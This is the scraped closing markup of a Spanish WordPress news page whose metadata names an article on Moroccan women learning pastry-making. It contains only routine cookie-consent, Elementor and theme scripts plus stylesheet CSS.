          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.noticiasaldescubierto.com/politica-de-cookies/">Más información</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.noticiasaldescubierto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.noticiasaldescubierto.com/wp-content/themes/Extra/images/","ajaxurl":"https://www.noticiasaldescubierto.com/wp-admin/admin-ajax.php","your_rating":"Tu clasificaci\u00f3n:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":" %d art\u00edculos en el carrito","item_count":"%d Item","items_count":" %d art\u00edculos","rating_nonce":"13d8fe1047","timeline_nonce":"d0c4b99bd4","blog_feed_nonce":"0a112eb5e1","error":"Hubo un problema, por favor intente de nuevo.","contact_error_name_required":"El campo de nombre no puede estar vac\u00edo.","contact_error_email_required":"El campo de correo electr\u00f3nico no puede estar vac\u00edo.","contact_error_email_invalid":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.noticiasaldescubierto.com/wp-admin/admin-ajax.php","images_uri":"https://www.noticiasaldescubierto.com/wp-content/themes/Extra/images","builder_images_uri":"https://www.noticiasaldescubierto.com/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"ebf1dad670","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"45c1112a4d","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Caja","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"25119","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.noticiasaldescubierto.com/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.21.1" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.noticiasaldescubierto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasaldescubierto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasaldescubierto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96bcbfe926"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":25119,"title":"Aprender%20a%20hacer%20pasteles%20como%20forma%20de%20salir%20de%20la%20vulnerabilidad%20para%20las%20mujeres%20en%20Marruecos%20%7C%20noticiasaldescubierto","excerpt":"","featuredImage":"https:\/\/www.noticiasaldescubierto.com\/wp-content\/uploads\/2024\/05\/2149255323.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasaldescubierto.com\/wp-admin\/admin-ajax.php","nonce":"23170b1a89","urls":{"assets":"https:\/\/www.noticiasaldescubierto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasaldescubierto.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasaldescubierto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasaldescubierto.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.noticiasaldescubierto.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'b254bd2047',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                                $('#cookies-eu-banner-closed').show();
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

                  
        window.setTimeout(function(){
            if( $("#cookies-eu-banner").length == 0 || $("#cookies-eu-banner").is(":hidden") ){
                $('#cookies-eu-banner-closed').show();
            }       
        }, 100);
         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
                        $(".cookies-eu-reject").click(function(){
                $('#cookies-eu-banner-closed').show();
            });
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.noticiasaldescubierto.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'b254bd2047',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                                        $('#cookies-eu-banner-closed').show();
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noticiasaldescubierto.com/wp-content/uploads/elementor/css/post-24471.css?ver=1752484344
body_size: 1354
content:
.elementor-24471 .elementor-element.elementor-element-281b071f > .elementor-container{max-width:410px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-24471 .elementor-element.elementor-element-15528114{text-align:center;}.elementor-24471 .elementor-element.elementor-element-15528114 .elementor-heading-title{font-family:"Alfa Slab One", Sans-serif;font-size:28px;text-transform:uppercase;line-height:41px;letter-spacing:1px;color:#183C51;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24471 .elementor-element.elementor-element-278f9fe1{text-align:center;font-family:"Work Sans", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;color:#3E3E3E;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group > label, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-subgroup label{color:#3E3E3E;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group > label{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-type-html{padding-bottom:12px;color:#183C51;font-family:"Work Sans", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:22.8px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-field{color:#183C51;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-field, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-subgroup label{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:24px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#183C51;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-select-wrapper select{border-color:#183C51;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-select-wrapper::before{color:#183C51;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-button{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;border-radius:33px 33px 33px 33px;padding:19px 40px 19px 40px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__buttons__wrapper__button-next{background-color:#0242E7;color:#FFFFFF;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-button[type="submit"]{background-color:#0242E7;color:#FFFFFF;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__buttons__wrapper__button-previous{background-color:#02010100;color:#183C51;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__buttons__wrapper__button-next:hover{background-color:#6CB9B8;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-button[type="submit"]:hover{background-color:#6CB9B8;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__buttons__wrapper__button-previous:hover{color:#47A7A6;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message.elementor-message-success{color:#000000;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message.elementor-message-danger{color:#333333;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message.elementor-help-inline{color:#183C51;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__indicators__indicator, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .e-form__indicators__indicator__label{font-family:"Work Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#183C51;--e-form-steps-indicator-inactive-secondary-color:#02010100;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#47A7A6;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#47A7A6;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:4px;}#elementor-popup-modal-24471 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-24471{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-24471 .dialog-message{width:635px;height:764px;align-items:center;}#elementor-popup-modal-24471 .dialog-close-button{display:flex;}#elementor-popup-modal-24471 .dialog-close-button i{color:#333333;}#elementor-popup-modal-24471 .dialog-close-button svg{fill:#333333;}@media(max-width:1024px){.elementor-24471 .elementor-element.elementor-element-15528114 .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-24471 .elementor-element.elementor-element-278f9fe1{font-size:13px;line-height:23px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group > label{font-size:13px;line-height:23px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-field, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-subgroup label{font-size:16px;line-height:23px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message{font-size:13px;line-height:23px;}#elementor-popup-modal-24471 .dialog-message{width:75vw;height:75vh;}}@media(max-width:767px){.elementor-24471 .elementor-element.elementor-element-281b071f{padding:0% 6% 0% 6%;}.elementor-24471 .elementor-element.elementor-element-15528114 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-24471 .elementor-element.elementor-element-278f9fe1 > .elementor-widget-container{padding:0% 8% 8% 8%;}.elementor-24471 .elementor-element.elementor-element-278f9fe1{font-size:12px;line-height:22px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group > label{font-size:12px;line-height:22px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-group .elementor-field, .elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7 .elementor-message{font-size:12px;line-height:22px;}.elementor-24471 .elementor-element.elementor-element-80b6ca7{--e-form-steps-indicators-spacing:10px;--e-form-steps-indicator-padding:25px;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:0px;}#elementor-popup-modal-24471 .dialog-message{width:100vw;height:100vh;}#elementor-popup-modal-24471{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.noticiasaldescubierto.com/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767166680
body_size: 368
content:
#et-menu li a{font-size:12px}#et-menu li{font-family:'Gothic A1',Helvetica,Arial,Lucida,sans-serif}#et-menu>li a,#et-menu>li.menu-item-has-children>a:after,#et-menu>li.mega-menu-featured>a:after,#et-extra-mobile-menu>li.mega-menu-featured>a:after{color:#5faeca}#et-menu>li>a:hover,#et-menu>li.menu-item-has-children>a:hover:after,#et-menu>li.mega-menu-featured>a:hover:after,#et-navigation>ul#et-menu>li.current-menu-item>a,#et-navigation>ul#et-menu>li.current_page_item>a,#et-extra-mobile-menu>li.mega-menu-featured>a:hover:after,#et-extra-mobile-menu>li.current-menu-item>a,#et-extra-mobile-menu>li.current_page_item>a,#et-extra-mobile-menu>li>a:hover{color:#227db7}#et-navigation>ul>li>a:before{background-color:#227db7}#main-header{background-color:#ffffff}#top-header{background-color:#227db7}#footer-bottom{background-color:#227db7}@media only screen and (min-width:768px){#main-header .logo{height:55.2px;margin:18.4px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:40px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:40.8px;margin:19.6px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:32px}}#footer{text-align:center}